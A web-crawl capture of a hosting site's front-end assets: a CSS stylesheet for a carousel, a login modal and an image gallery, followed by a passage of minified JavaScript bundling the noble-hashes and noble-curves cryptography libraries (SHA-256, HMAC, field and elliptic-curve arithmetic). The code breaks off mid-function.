.owl-dots.disabled, .owl-carousel .owl-nav.disabled { display: none } .no-js .owl-carousel, .owl-carousel.owl-loaded { display: block } .owl-carousel .owl-dot, .owl-carousel .owl-nav .owl-next, .owl-carousel .owl-nav .owl-prev { cursor: pointer; -webkit-user-select: none; -khtml-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none } .owl-carousel .owl-nav button.owl-next, .owl-carousel .owl-nav button.owl-prev, .owl-carousel button.owl-dot { background: 0 0; color: inherit; border: none; padding: 0 !important; font: inherit } .owl-carousel.owl-loading { opacity: 0; display: block } .owl-carousel.owl-hidden { opacity: 0 } .owl-carousel.owl-refresh .owl-item { visibility: hidden } .owl-carousel.owl-drag .owl-item { -ms-touch-action: pan-y; touch-action: pan-y; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; background: transparent; } .owl-carousel.owl-grab { cursor: move; cursor: grab } .owl-carousel.owl-rtl { direction: rtl } .owl-carousel.owl-rtl .owl-item { float: right } .owl-carousel .animated { animation-duration: 1s; animation-fill-mode: both } .owl-carousel .owl-animated-in { z-index: 0 } .owl-carousel .owl-animated-out { z-index: 1 } .owl-carousel .fadeOut { animation-name: fadeOut } @keyframes fadeOut { 0% { opacity: 1 } 100% { opacity: 0 } } .owl-height { transition: height .5s ease-in-out } .owl-carousel .owl-item .owl-lazy { opacity: 0; transition: opacity .4s ease } .owl-carousel .owl-item .owl-lazy:not([src]), .owl-carousel .owl-item .owl-lazy[src^=""] { max-height: 0 } .owl-carousel .owl-item img.owl-lazy { transform-style: preserve-3d } .owl-carousel .owl-video-wrapper { position: relative; height: 100%; background: #000 } .owl-carousel .owl-video-play-icon { position: absolute; height: 80px; width: 80px; left: 50%; top: 50%; margin-left: -40px; margin-top: -40px; background: url(owl.video.play.png) no-repeat; cursor: pointer; z-index: 1; -webkit-backface-visibility: hidden; transition: transform .1s ease } .owl-carousel .owl-video-play-icon:hover { -ms-transform: scale(1.3, 1.3); transform: scale(1.3, 1.3) } .owl-carousel .owl-video-playing .owl-video-play-icon, .owl-carousel .owl-video-playing .owl-video-tn { display: none } .owl-carousel .owl-video-tn { opacity: 0; height: 100%; background-position: center center; background-repeat: no-repeat; background-size: contain; transition: opacity .4s ease } .owl-carousel .owl-video-frame { position: relative; z-index: 1; height: 100%; width: 100% } /* Style For SML */ #simplemodal-login-overlay { background-color: rgba(0, 0, 0, .75); } #simplemodal-login-container { width: 350px; } #simplemodal-login-container .message, #simplemodal-login-container #login_error { margin-top: 30px; border-radius: 2px; background: #dc1818; color: #fff; font-size: 14px; padding: 7px 0px 7px 8px; margin-bottom: 20px; font-family: Poppins, arial, serif; font-weight: normal; margin-bottom: 0px; } #login_error a { color: #fff !important; font-size: 14px; font-weight: bold; } #simplemodal-login-container .message { background-color: #20ec12; color: #000; } #simplemodal-login-container form { background: #141b2a; border: 0px; font-weight: normal; padding: 16px; text-align: left; border-radius: 2px; width: 250px; margin: 0 auto; font-family: 'Noto Sans', arial, serif; } #simplemodal-login-container form label { font-size: 13px; color: #c2ddff; } #simplemodal-login-container form p { margin: 0; } #simplemodal-login-container form .forgetmenot { font-size: 11px; font-weight: normal; float: left; line-height: 43px; margin-bottom: -18px; } #simplemodal-login-container form .submit input { border: 0; color: #fff; font-weight: normal; padding: 7px 10px; font-size: 14px; border-radius: 3px; cursor: pointer; text-decoration: none; margin-top: 1px; width: 250px; margin-right: 3px; -webkit-appearance: none; -moz-appearance: none; background: #0066ff; font-family: Poppins, arial, serif; } #simplemodal-login-container form .submit { float: left; margin-top: 20px; } #simplemodal-login-container form .submit input.simplemodal-close { background: transparent; position: absolute; top: 9px; width: 33px; right: 45px; font-weight: 700; font-size: 29px; padding: 0px; color: #fff; } .simplemodal-close:focus { outline: transparent } #simplemodal-login-container .title { color: #fff; text-transform: uppercase; } #simplemodal-login-container .nav { clear: both; color: #888; padding-top: 16px; text-align: center; } #simplemodal-login-container .nav a { font-size: 13px; color: #c2d2ff; } #simplemodal-login-container .reg_passmail { clear: both; color: #666; font-weight: bold; padding-bottom: 16px; text-align: center; } #simplemodal-login-container .user_pass, #simplemodal-login-container .user_login, #simplemodal-login-container .user_email { font-size: 14px; width: 97%; padding: 3px; margin-top: 0px; margin-right: 6px; margin-bottom: -2px; border: 1px solid rgba(205, 194, 255, .1); background: transparent; font-family: noto sans, arial, sans-serif; border-radius: 3px; height: 30px; color: #fff; text-indent: 5px; } #simplemodal-login-container .rememberme { vertical-align: middle; } .simplemodal-login-activity { background: url(../img/loadgifblue.gif) center no-repeat; height: 65px; margin-bottom: 12px; margin-top: 20px; } /* Style For Bimp */ .blueimp-gallery, .blueimp-gallery>.slides>.slide>.slide-content { position: absolute; top: 0; right: 0; bottom: 0; left: 0; -webkit-transition: opacity 0.2s linear; -moz-transition: opacity 0.2s linear; -ms-transition: opacity 0.2s linear; -o-transition: opacity 0.2s linear; transition: opacity 0.2s linear; /* Prevent artifacts in Mozilla Firefox: */ backface-visibility: hidden; -moz-backface-visibility: hidden; } .blueimp-gallery>.slides>.slide>.slide-content { margin: auto; width: auto; height: auto; max-width: 100%; max-height: 100%; opacity: 1; } .blueimp-gallery { position: fixed; z-index: 999999; overflow: hidden; background: #000; background: rgba(0, 0, 0, 0.9); opacity: 0; display: none; direction: ltr; -ms-touch-action: none; touch-action: none; } .blueimp-gallery-carousel { position: relative; z-index: auto; margin: 1em auto; /* Set the carousel width/height ratio to 16/9: */ padding-bottom: 56.25%; box-shadow: 0 0 10px #000; -ms-touch-action: pan-y; touch-action: pan-y; } .blueimp-gallery-display { display: block; opacity: 1; } .blueimp-gallery>.slides { position: relative; height: 100%; overflow: hidden; } .blueimp-gallery-carousel>.slides { position: absolute; } .blueimp-gallery>.slides>.slide { position: relative; float: left; height: 100%; text-align: center; -webkit-transition-timing-function: cubic-bezier(0.645, 0.045, 0.355, 1); -moz-transition-timing-function: cubic-bezier(0.645, 0.045, 0.355, 1); -ms-transition-timing-function: cubic-bezier(0.645, 0.045, 0.355, 1); -o-transition-timing-function: cubic-bezier(0.645, 0.045, 0.355, 1); transition-timing-function: cubic-bezier(0.645, 0.045, 0.355, 1); } .blueimp-gallery>.slides>.slide-loading { background: url(../img/loading3.gif) center no-repeat; background-size: 64px 64px; } .blueimp-gallery>.slides>.slide-loading>.slide-content { opacity: 0; } .blueimp-gallery>.slides>.slide-error { background: url(../img/error.png) center no-repeat; } .blueimp-gallery>.slides>.slide-error>.slide-content { display: none; } .blueimp-gallery>.prev, .blueimp-gallery>.next { position: absolute; top: 50%; left: 15px; width: 40px; height: 40px; margin-top: -23px; font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; font-size: 60px; font-weight: 100; line-height: 30px; color: #fff; text-decoration: none; text-shadow: 0 0 2px #000; text-align: center; background: #222; background: rgba(0, 0, 0, 0.5); -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; border: 3px solid #fff; -webkit-border-radius: 23px; -moz-border-radius: 23px; border-radius: 23px; opacity: 0.5; cursor: pointer; display: none; } .blueimp-gallery>.next { left: auto; right: 15px; } .blueimp-gallery>.close, .blueimp-gallery>.title { position: absolute; top: 15px; left: 15px; margin: 0 40px 0 0; font-size: 20px; line-height: 30px; color: #fff; text-shadow: 0 0 2px #000; opacity: 0.8; border-bottom: 0; display: none; } .blueimp-gallery>.close { padding: 15px; right: 15px; left: auto; margin: -15px; font-size: 45px; text-decoration: none; cursor: pointer; } .blueimp-gallery>.play-pause { position: absolute; right: 15px; bottom: 15px; width: 15px; height: 15px; background: url(../img/play-pause.png) 0 0 no-repeat; cursor: pointer; opacity: 0.5; display: none; } .blueimp-gallery-playing>.play-pause { background-position: -15px 0; } .blueimp-gallery-controls>.prev, .blueimp-gallery-controls>.next, .blueimp-gallery-controls>.close, .blueimp-gallery-controls>.title, .blueimp-gallery-controls>.play-pause { display: block; /* Fix z-index issues (controls behind slide element) on Android: */ -webkit-transform: translateZ(0); -moz-transform: translateZ(0); -ms-transform: translateZ(0); -o-transform: translateZ(0); transform: translateZ(0); } .blueimp-gallery-single>.prev, .blueimp-gallery-left>.prev, .blueimp-gallery-single>.next, .blueimp-gallery-right>.next, .blueimp-gallery-single>.play-pause { display: none; } .blueimp-gallery>.slides>.slide>.slide-content, .blueimp-gallery>.prev, .blueimp-gallery>.next, .blueimp-gallery>.close, .blueimp-gallery>.play-pause { -webkit-user-select: none; -khtml-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; } .blueimp-gallery>.prev:hover, .blueimp-gallery>.next:hover, .blueimp-gallery>.close:hover, .blueimp-gallery>.title:hover, .blueimp-gallery>.play-pause:hover { color: #fff; opacity: 1; } /* Replace PNGs with SVGs for capable browsers (excluding IE<9) */ body:last-child .blueimp-gallery>.slides>.slide-error { background-image: url(../img/error.svg); } body:last-child .blueimp-gallery>.play-pause { width: 20px; height: 20px; background-size: 40px 20px; background-image: url(../img/play-pause.svg); } body:last-child .blueimp-gallery-playing>.play-pause { background-position: -20px 0; } /* IE7 fixes */ *+html .blueimp-gallery>.slides>.slide { min-height: 300px; } *+html .blueimp-gallery>.slides>.slide>.slide-content { position: relative; }

--- FILE ---
content_type: application/javascript
request_url: https://filemoon.sx/assets/index-B6Uwpv43.js
body_size: 46561
content:
var Me=Object.defineProperty;var $e=(e,t,r)=>t in e?Me(e,t,{enumerable:!0,configurable:!0,writable:!0,value:r}):e[t]=r;var p=(e,t,r)=>$e(e,typeof t!="symbol"?t+"":t,r);import{l as Ye,m as le}from"./index-D6nSxE4W.js";/*! noble-hashes - MIT License (c) 2022 Paul Miller (paulmillr.com) */function Kt(e){return e instanceof Uint8Array||ArrayBuffer.isView(e)&&e.constructor.name==="Uint8Array"}function nt(e,t=""){if(!Number.isSafeInteger(e)||e<0){const r=t&&'"'.concat(t,'" ');throw new Error("".concat(r,"expected integer >= 0, got ").concat(e))}}function k(e,t,r=""){const n=Kt(e),o=e==null?void 0:e.length,i=t!==void 0;if(!n||i&&o!==t){const s=r&&'"'.concat(r,'" '),a=i?" of length ".concat(t):"",c=n?"length=".concat(o):"type=".concat(typeof e);throw new Error(s+"expected Uint8Array"+a+", got "+c)}return e}function de(e){if(typeof e!="function"||typeof e.create!="function")throw new Error("Hash must wrapped by utils.createHasher");nt(e.outputLen),nt(e.blockLen)}function xt(e,t=!0){if(e.destroyed)throw new Error("Hash instance has been destroyed");if(t&&e.finished)throw new Error("Hash#digest() has already been called")}function Pe(e,t){k(e,void 0,"digestInto() output");const r=t.outputLen;if(e.length<r)throw new Error('"digestInto() output" expected to be of length >='+r)}function Bt(...e){for(let t=0;t<e.length;t++)e[t].fill(0)}function Ut(e){return new DataView(e.buffer,e.byteOffset,e.byteLength)}function Y(e,t){return e<<32-t|e>>>t}const he=typeof Uint8Array.from([]).toHex=="function"&&typeof Uint8Array.fromHex=="function",Ge=Array.from({length:256},(e,t)=>t.toString(16).padStart(2,"0"));function Rt(e){if(k(e),he)return e.toHex();let t="";for(let r=0;r<e.length;r++)t+=Ge[e[r]];return t}const G={_0:48,_9:57,A:65,F:70,a:97,f:102};function Jt(e){if(e>=G._0&&e<=G._9)return e-G._0;if(e>=G.A&&e<=G.F)return e-(G.A-10);if(e>=G.a&&e<=G.f)return e-(G.a-10)}function _t(e){if(typeof e!="string")throw new Error("hex string expected, got "+typeof e);if(he)return Uint8Array.fromHex(e);const t=e.length,r=t/2;if(t%2)throw new Error("hex string expected, got unpadded hex of length "+t);const n=new Uint8Array(r);for(let o=0,i=0;o<r;o++,i+=2){const s=Jt(e.charCodeAt(i)),a=Jt(e.charCodeAt(i+1));if(s===void 0||a===void 0){const c=e[i]+e[i+1];throw new Error('hex string expected, got non-hex character "'+c+'" at index '+i)}n[o]=s*16+a}return n}function J(...e){let t=0;for(let n=0;n<e.length;n++){const o=e[n];k(o),t+=o.length}const r=new Uint8Array(t);for(let n=0,o=0;n<e.length;n++){const i=e[n];r.set(i,o),o+=i.length}return r}function ze(e,t={}){const r=(o,i)=>e(i).update(o).digest(),n=e(void 0);return r.outputLen=n.outputLen,r.blockLen=n.blockLen,r.create=o=>e(o),Object.assign(r,t),Object.freeze(r)}function ge(e=32){const t=typeof globalThis=="object"?globalThis.crypto:null;if(typeof(t==null?void 0:t.getRandomValues)!="function")throw new Error("crypto.getRandomValues must be defined");return t.getRandomValues(new Uint8Array(e))}const Xe=e=>({oid:Uint8Array.from([6,9,96,134,72,1,101,3,4,2,e])});function We(e,t,r){return e&t^~e&r}function Fe(e,t,r){return e&t^e&r^t&r}class Je{constructor(t,r,n,o){p(this,"blockLen");p(this,"outputLen");p(this,"padOffset");p(this,"isLE");p(this,"buffer");p(this,"view");p(this,"finished",!1);p(this,"length",0);p(this,"pos",0);p(this,"destroyed",!1);this.blockLen=t,this.outputLen=r,this.padOffset=n,this.isLE=o,this.buffer=new Uint8Array(t),this.view=Ut(this.buffer)}update(t){xt(this),k(t);const{view:r,buffer:n,blockLen:o}=this,i=t.length;for(let s=0;s<i;){const a=Math.min(o-this.pos,i-s);if(a===o){const c=Ut(t);for(;o<=i-s;s+=o)this.process(c,s);continue}n.set(t.subarray(s,s+a),this.pos),this.pos+=a,s+=a,this.pos===o&&(this.process(r,0),this.pos=0)}return this.length+=t.length,this.roundClean(),this}digestInto(t){xt(this),Pe(t,this),this.finished=!0;const{buffer:r,view:n,blockLen:o,isLE:i}=this;let{pos:s}=this;r[s++]=128,Bt(this.buffer.subarray(s)),this.padOffset>o-s&&(this.process(n,0),s=0);for(let h=s;h<o;h++)r[h]=0;n.setBigUint64(o-8,BigInt(this.length*8),i),this.process(n,0);const a=Ut(t),c=this.outputLen;if(c%4)throw new Error("_sha2: outputLen must be aligned to 32bit");const l=c/4,w=this.get();if(l>w.length)throw new Error("_sha2: outputLen bigger than state");for(let h=0;h<l;h++)a.setUint32(4*h,w[h],i)}digest(){const{buffer:t,outputLen:r}=this;this.digestInto(t);const n=t.slice(0,r);return this.destroy(),n}_cloneInto(t){t||(t=new this.constructor),t.set(...this.get());const{blockLen:r,buffer:n,length:o,finished:i,destroyed:s,pos:a}=this;return t.destroyed=s,t.finished=i,t.length=o,t.pos=a,o%r&&t.buffer.set(n),t}clone(){return this._cloneInto()}}const X=Uint32Array.from([1779033703,3144134277,1013904242,2773480762,1359893119,2600822924,528734635,1541459225]),Qe=Uint32Array.from([1116352408,1899447441,3049323471,3921009573,961987163,1508970993,2453635748,2870763221,3624381080,310598401,607225278,1426881987,1925078388,2162078206,2614888103,3248222580,3835390401,4022224774,264347078,604807628,770255983,1249150122,1555081692,1996064986,2554220882,2821834349,2952996808,3210313671,3336571891,3584528711,113926993,338241895,666307205,773529912,1294757372,1396182291,1695183700,1986661051,2177026350,2456956037,2730485921,2820302411,3259730800,3345764771,3516065817,3600352804,4094571909,275423344,430227734,506948616,659060556,883997877,958139571,1322822218,1537002063,1747873779,1955562222,2024104815,2227730452,2361852424,2428436474,2756734187,3204031479,3329325298]),W=new Uint32Array(64);class tn extends Je{constructor(t){super(64,t,8,!1)}get(){const{A:t,B:r,C:n,D:o,E:i,F:s,G:a,H:c}=this;return[t,r,n,o,i,s,a,c]}set(t,r,n,o,i,s,a,c){this.A=t|0,this.B=r|0,this.C=n|0,this.D=o|0,this.E=i|0,this.F=s|0,this.G=a|0,this.H=c|0}process(t,r){for(let h=0;h<16;h++,r+=4)W[h]=t.getUint32(r,!1);for(let h=16;h<64;h++){const A=W[h-15],m=W[h-2],S=Y(A,7)^Y(A,18)^A>>>3,U=Y(m,17)^Y(m,19)^m>>>10;W[h]=U+W[h-7]+S+W[h-16]|0}let{A:n,B:o,C:i,D:s,E:a,F:c,G:l,H:w}=this;for(let h=0;h<64;h++){const A=Y(a,6)^Y(a,11)^Y(a,25),m=w+A+We(a,c,l)+Qe[h]+W[h]|0,U=(Y(n,2)^Y(n,13)^Y(n,22))+Fe(n,o,i)|0;w=l,l=c,c=a,a=s+m|0,s=i,i=o,o=n,n=m+U|0}n=n+this.A|0,o=o+this.B|0,i=i+this.C|0,s=s+this.D|0,a=a+this.E|0,c=c+this.F|0,l=l+this.G|0,w=w+this.H|0,this.set(n,o,i,s,a,c,l,w)}roundClean(){Bt(W)}destroy(){this.set(0,0,0,0,0,0,0,0),Bt(this.buffer)}}class en extends tn{constructor(){super(32);p(this,"A",X[0]|0);p(this,"B",X[1]|0);p(this,"C",X[2]|0);p(this,"D",X[3]|0);p(this,"E",X[4]|0);p(this,"F",X[5]|0);p(this,"G",X[6]|0);p(this,"H",X[7]|0)}}const Zt=ze(()=>new en,Xe(1));/*! noble-curves - MIT License (c) 2022 Paul Miller (paulmillr.com) */const jt=BigInt(0),qt=BigInt(1);function St(e,t=""){if(typeof e!="boolean"){const r=t&&'"'.concat(t,'" ');throw new Error(r+"expected boolean, got type="+typeof e)}return e}function ye(e){if(typeof e=="bigint"){if(!Et(e))throw new Error("positive bigint expected, got "+e)}else nt(e);return e}function bt(e){const t=ye(e).toString(16);return t.length&1?"0"+t:t}function we(e){if(typeof e!="string")throw new Error("hex string expected, got "+typeof e);return e===""?jt:BigInt("0x"+e)}function Ot(e){return we(Rt(e))}function pe(e){return we(Rt(nn(k(e)).reverse()))}function Mt(e,t){nt(t),e=ye(e);const r=_t(e.toString(16).padStart(t*2,"0"));if(r.length!==t)throw new Error("number too large");return r}function be(e,t){return Mt(e,t).reverse()}function nn(e){return Uint8Array.from(e)}const Et=e=>typeof e=="bigint"&&jt<=e;function rn(e,t,r){return Et(e)&&Et(t)&&Et(r)&&t<=e&&e<r}function on(e,t,r,n){if(!rn(t,r,n))throw new Error("expected valid "+e+": "+r+" <= n < "+n+", got "+t)}function sn(e){let t;for(t=0;e>jt;e>>=qt,t+=1);return t}const $t=e=>(qt<<BigInt(e))-qt;function cn(e,t,r){if(nt(e,"hashLen"),nt(t,"qByteLen"),typeof r!="function")throw new Error("hmacFn must be a function");const n=R=>new Uint8Array(R),o=Uint8Array.of(),i=Uint8Array.of(0),s=Uint8Array.of(1),a=1e3;let c=n(e),l=n(e),w=0;const h=()=>{c.fill(1),l.fill(0),w=0},A=(...R)=>r(l,J(c,...R)),m=(R=o)=>{l=A(i,R),c=A(),R.length!==0&&(l=A(s,R),c=A())},S=()=>{if(w++>=a)throw new Error("drbg: tried max amount of iterations");let R=0;const N=[];for(;R<t;){c=A();const P=c.slice();N.push(P),R+=c.length}return J(...N)};return(R,N)=>{h(),m(R);let P;for(;!(P=N(S()));)m();return h(),P}}function Yt(e,t={},r={}){if(!e||typeof e!="object")throw new Error("expected valid options object");function n(i,s,a){const c=e[i];if(a&&c===void 0)return;const l=typeof c;if(l!==s||c===null)throw new Error('param "'.concat(i,'" is invalid: expected ').concat(s,", got ").concat(l))}const o=(i,s)=>Object.entries(i).forEach(([a,c])=>n(a,c,s));o(t,!1),o(r,!0)}function Qt(e){const t=new WeakMap;return(r,...n)=>{const o=t.get(r);if(o!==void 0)return o;const i=e(r,...n);return t.set(r,i),i}}/*! noble-curves - MIT License (c) 2022 Paul Miller (paulmillr.com) */const Z=BigInt(0),V=BigInt(1),tt=BigInt(2),me=BigInt(3),ve=BigInt(4),Ee=BigInt(5),an=BigInt(7),xe=BigInt(8),fn=BigInt(9),Be=BigInt(16);function $(e,t){const r=e%t;return r>=Z?r:t+r}function te(e,t){if(e===Z)throw new Error("invert: expected non-zero number");if(t<=Z)throw new Error("invert: expected positive modulus, got "+t);let r=$(e,t),n=t,o=Z,i=V;for(;r!==Z;){const a=n/r,c=n%r,l=o-i*a;n=r,r=c,o=i,i=l}if(n!==V)throw new Error("invert: does not exist");return $(o,t)}function Pt(e,t,r){if(!e.eql(e.sqr(t),r))throw new Error("Cannot find square root")}function _e(e,t){const r=(e.ORDER+V)/ve,n=e.pow(t,r);return Pt(e,n,t),n}function un(e,t){const r=(e.ORDER-Ee)/xe,n=e.mul(t,tt),o=e.pow(n,r),i=e.mul(t,o),s=e.mul(e.mul(i,tt),o),a=e.mul(i,e.sub(s,e.ONE));return Pt(e,a,t),a}function ln(e){const t=Gt(e),r=Se(e),n=r(t,t.neg(t.ONE)),o=r(t,n),i=r(t,t.neg(n)),s=(e+an)/Be;return(a,c)=>{let l=a.pow(c,s),w=a.mul(l,n);const h=a.mul(l,o),A=a.mul(l,i),m=a.eql(a.sqr(w),c),S=a.eql(a.sqr(h),c);l=a.cmov(l,w,m),w=a.cmov(A,h,S);const U=a.eql(a.sqr(w),c),R=a.cmov(l,w,U);return Pt(a,R,c),R}}function Se(e){if(e<me)throw new Error("sqrt is not defined for small field");let t=e-V,r=0;for(;t%tt===Z;)t/=tt,r++;let n=tt;const o=Gt(e);for(;ee(o,n)===1;)if(n++>1e3)throw new Error("Cannot find square root: probably non-prime P");if(r===1)return _e;let i=o.pow(n,t);const s=(t+V)/tt;return function(c,l){if(c.is0(l))return l;if(ee(c,l)!==1)throw new Error("Cannot find square root");let w=r,h=c.mul(c.ONE,i),A=c.pow(l,t),m=c.pow(l,s);for(;!c.eql(A,c.ONE);){if(c.is0(A))return c.ZERO;let S=1,U=c.sqr(A);for(;!c.eql(U,c.ONE);)if(S++,U=c.sqr(U),S===w)throw new Error("Cannot find square root");const R=V<<BigInt(w-S-1),N=c.pow(h,R);w=S,h=c.sqr(N),A=c.mul(A,h),m=c.mul(m,N)}return m}}function dn(e){return e%ve===me?_e:e%xe===Ee?un:e%Be===fn?ln(e):Se(e)}const hn=["create","isValid","is0","neg","inv","sqrt","sqr","eql","add","sub","mul","pow","div","addN","subN","mulN","sqrN"];function gn(e){const t={ORDER:"bigint",BYTES:"number",BITS:"number"},r=hn.reduce((n,o)=>(n[o]="function",n),t);return Yt(e,r),e}function yn(e,t,r){if(r<Z)throw new Error("invalid exponent, negatives unsupported");if(r===Z)return e.ONE;if(r===V)return t;let n=e.ONE,o=t;for(;r>Z;)r&V&&(n=e.mul(n,o)),o=e.sqr(o),r>>=V;return n}function Ae(e,t,r=!1){const n=new Array(t.length).fill(r?e.ZERO:void 0),o=t.reduce((s,a,c)=>e.is0(a)?s:(n[c]=s,e.mul(s,a)),e.ONE),i=e.inv(o);return t.reduceRight((s,a,c)=>e.is0(a)?s:(n[c]=e.mul(s,n[c]),e.mul(s,a)),i),n}function ee(e,t){const r=(e.ORDER-V)/tt,n=e.pow(t,r),o=e.eql(n,e.ONE),i=e.eql(n,e.ZERO),s=e.eql(n,e.neg(e.ONE));if(!o&&!i&&!s)throw new Error("invalid Legendre symbol result");return o?1:i?0:-1}function wn(e,t){t!==void 0&&nt(t);const r=t!==void 0?t:e.toString(2).length,n=Math.ceil(r/8);return{nBitLength:r,nByteLength:n}}class pn{constructor(t,r={}){p(this,"ORDER");p(this,"BITS");p(this,"BYTES");p(this,"isLE");p(this,"ZERO",Z);p(this,"ONE",V);p(this,"_lengths");p(this,"_sqrt");p(this,"_mod");var s;if(t<=Z)throw new Error("invalid field: expected ORDER > 0, got "+t);let n;this.isLE=!1,r!=null&&typeof r=="object"&&(typeof r.BITS=="number"&&(n=r.BITS),typeof r.sqrt=="function"&&(this.sqrt=r.sqrt),typeof r.isLE=="boolean"&&(this.isLE=r.isLE),r.allowedLengths&&(this._lengths=(s=r.allowedLengths)==null?void 0:s.slice()),typeof r.modFromBytes=="boolean"&&(this._mod=r.modFromBytes));const{nBitLength:o,nByteLength:i}=wn(t,n);if(i>2048)throw new Error("invalid field: expected ORDER of <= 2048 bytes");this.ORDER=t,this.BITS=o,this.BYTES=i,this._sqrt=void 0,Object.preventExtensions(this)}create(t){return $(t,this.ORDER)}isValid(t){if(typeof t!="bigint")throw new Error("invalid field element: expected bigint, got "+typeof t);return Z<=t&&t<this.ORDER}is0(t){return t===Z}isValidNot0(t){return!this.is0(t)&&this.isValid(t)}isOdd(t){return(t&V)===V}neg(t){return $(-t,this.ORDER)}eql(t,r){return t===r}sqr(t){return $(t*t,this.ORDER)}add(t,r){return $(t+r,this.ORDER)}sub(t,r){return $(t-r,this.ORDER)}mul(t,r){return $(t*r,this.ORDER)}pow(t,r){return yn(this,t,r)}div(t,r){return $(t*te(r,this.ORDER),this.ORDER)}sqrN(t){return t*t}addN(t,r){return t+r}subN(t,r){return t-r}mulN(t,r){return t*r}inv(t){return te(t,this.ORDER)}sqrt(t){return this._sqrt||(this._sqrt=dn(this.ORDER)),this._sqrt(this,t)}toBytes(t){return this.isLE?be(t,this.BYTES):Mt(t,this.BYTES)}fromBytes(t,r=!1){k(t);const{_lengths:n,BYTES:o,isLE:i,ORDER:s,_mod:a}=this;if(n){if(!n.includes(t.length)||t.length>o)throw new Error("Field.fromBytes: expected "+n+" bytes, got "+t.length);const l=new Uint8Array(o);l.set(t,i?0:l.length-t.length),t=l}if(t.length!==o)throw new Error("Field.fromBytes: expected "+o+" bytes, got "+t.length);let c=i?pe(t):Ot(t);if(a&&(c=$(c,s)),!r&&!this.isValid(c))throw new Error("invalid field element: outside of range 0..ORDER");return c}invertBatch(t){return Ae(this,t)}cmov(t,r,n){return n?r:t}}function Gt(e,t={}){return new pn(e,t)}function Re(e){if(typeof e!="bigint")throw new Error("field order must be bigint");const t=e.toString(2).length;return Math.ceil(t/8)}function Oe(e){const t=Re(e);return t+Math.ceil(t/2)}function bn(e,t,r=!1){k(e);const n=e.length,o=Re(t),i=Oe(t);if(n<16||n<i||n>1024)throw new Error("expected "+i+"-1024 bytes of input, got "+n);const s=r?pe(e):Ot(e),a=$(s,t-V)+V;return r?be(a,o):Mt(a,o)}/*! noble-curves - MIT License (c) 2022 Paul Miller (paulmillr.com) */const ct=BigInt(0),et=BigInt(1);function At(e,t){const r=t.negate();return e?r:t}function ne(e,t){const r=Ae(e.Fp,t.map(n=>n.Z));return t.map((n,o)=>e.fromAffine(n.toAffine(r[o])))}function Le(e,t){if(!Number.isSafeInteger(e)||e<=0||e>t)throw new Error("invalid window size, expected [1.."+t+"], got W="+e)}function Dt(e,t){Le(e,t);const r=Math.ceil(t/e)+1,n=2**(e-1),o=2**e,i=$t(e),s=BigInt(e);return{windows:r,windowSize:n,mask:i,maxNumber:o,shiftBy:s}}function re(e,t,r){const{windowSize:n,mask:o,maxNumber:i,shiftBy:s}=r;let a=Number(e&o),c=e>>s;a>n&&(a-=i,c+=et);const l=t*n,w=l+Math.abs(a)-1,h=a===0,A=a<0,m=t%2!==0;return{nextN:c,offset:w,isZero:h,isNeg:A,isNegF:m,offsetF:l}}const kt=new WeakMap,Ie=new WeakMap;function Nt(e){return Ie.get(e)||1}function oe(e){if(e!==ct)throw new Error("invalid wNAF")}class mn{constructor(t,r){p(this,"BASE");p(this,"ZERO");p(this,"Fn");p(this,"bits");this.BASE=t.BASE,this.ZERO=t.ZERO,this.Fn=t.Fn,this.bits=r}_unsafeLadder(t,r,n=this.ZERO){let o=t;for(;r>ct;)r&et&&(n=n.add(o)),o=o.double(),r>>=et;return n}precomputeWindow(t,r){const{windows:n,windowSize:o}=Dt(r,this.bits),i=[];let s=t,a=s;for(let c=0;c<n;c++){a=s,i.push(a);for(let l=1;l<o;l++)a=a.add(s),i.push(a);s=a.double()}return i}wNAF(t,r,n){if(!this.Fn.isValid(n))throw new Error("invalid scalar");let o=this.ZERO,i=this.BASE;const s=Dt(t,this.bits);for(let a=0;a<s.windows;a++){const{nextN:c,offset:l,isZero:w,isNeg:h,isNegF:A,offsetF:m}=re(n,a,s);n=c,w?i=i.add(At(A,r[m])):o=o.add(At(h,r[l]))}return oe(n),{p:o,f:i}}wNAFUnsafe(t,r,n,o=this.ZERO){const i=Dt(t,this.bits);for(let s=0;s<i.windows&&n!==ct;s++){const{nextN:a,offset:c,isZero:l,isNeg:w}=re(n,s,i);if(n=a,!l){const h=r[c];o=o.add(w?h.negate():h)}}return oe(n),o}getPrecomputes(t,r,n){let o=kt.get(r);return o||(o=this.precomputeWindow(r,t),t!==1&&(typeof n=="function"&&(o=n(o)),kt.set(r,o))),o}cached(t,r,n){const o=Nt(t);return this.wNAF(o,this.getPrecomputes(o,t,n),r)}unsafe(t,r,n,o){const i=Nt(t);return i===1?this._unsafeLadder(t,r,o):this.wNAFUnsafe(i,this.getPrecomputes(i,t,n),r,o)}createCache(t,r){Le(r,this.bits),Ie.set(t,r),kt.delete(t)}hasCache(t){return Nt(t)!==1}}function vn(e,t,r,n){let o=t,i=e.ZERO,s=e.ZERO;for(;r>ct||n>ct;)r&et&&(i=i.add(o)),n&et&&(s=s.add(o)),o=o.double(),r>>=et,n>>=et;return{p1:i,p2:s}}function ie(e,t,r){if(t){if(t.ORDER!==e)throw new Error("Field.ORDER must match order: Fp == p, Fn == n");return gn(t),t}else return Gt(e,{isLE:r})}function En(e,t,r={},n){if(n===void 0&&(n=e==="edwards"),!t||typeof t!="object")throw new Error("expected valid ".concat(e," CURVE object"));for(const c of["p","n","h"]){const l=t[c];if(!(typeof l=="bigint"&&l>ct))throw new Error("CURVE.".concat(c," must be positive bigint"))}const o=ie(t.p,r.Fp,n),i=ie(t.n,r.Fn,n),a=["Gx","Gy","a","b"];for(const c of a)if(!o.isValid(t[c]))throw new Error("CURVE.".concat(c," must be valid field element of CURVE.Fp"));return t=Object.freeze(Object.assign({},t)),{CURVE:t,Fp:o,Fn:i}}function xn(e,t){return function(n){const o=e(n);return{secretKey:o,publicKey:t(o)}}}class Ue{constructor(t,r){p(this,"oHash");p(this,"iHash");p(this,"blockLen");p(this,"outputLen");p(this,"finished",!1);p(this,"destroyed",!1);if(de(t),k(r,void 0,"key"),this.iHash=t.create(),typeof this.iHash.update!="function")throw new Error("Expected instance of class which extends utils.Hash");this.blockLen=this.iHash.blockLen,this.outputLen=this.iHash.outputLen;const n=this.blockLen,o=new Uint8Array(n);o.set(r.length>n?t.create().update(r).digest():r);for(let 